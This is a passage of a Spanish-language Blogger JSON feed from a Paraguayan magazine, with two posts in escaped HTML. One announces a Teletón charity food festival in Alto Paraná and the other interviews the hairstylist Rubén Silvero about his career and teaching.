JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 